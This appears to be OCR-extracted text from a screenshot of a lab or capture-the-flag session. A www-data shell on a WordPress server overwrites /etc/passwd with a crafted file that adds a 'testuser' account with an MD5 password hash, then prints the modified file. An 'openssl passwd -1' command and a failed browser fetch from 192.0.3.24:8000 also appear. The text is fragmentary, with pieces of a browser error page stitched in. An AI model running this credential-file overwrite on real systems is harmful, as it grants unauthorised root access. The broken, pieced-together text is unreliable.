 www-data@ubuntu:/var/www/html/wordpress$
Offensive Security
Exploit-DB
GHDB
MSFu
www-data@ubuntu:/var/www/html/wordpress$ cp test.txt /etc/passwd
cp test.txt /etc/passwd
www-data@ubuntu:/var/www/html/wordpress$ cat /etc/passwd
cat /etc/passwd
testuser:$1$testuser$lF4oCT8sao5vPDO2xzMXD1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Unable to connect
Firefox can't establish a connection to the server at 192.0.3.24:8000.
The site could be temporarily unavailable or too busy. Try again in
a few moments.
If you are unable to load any pages, check your computer's network
connection.
network is protected by a firewall or proxy, make
permitted to access the Web.
Try Again
openssl passwd -1
wide-range-lite-1.2.zip
Show all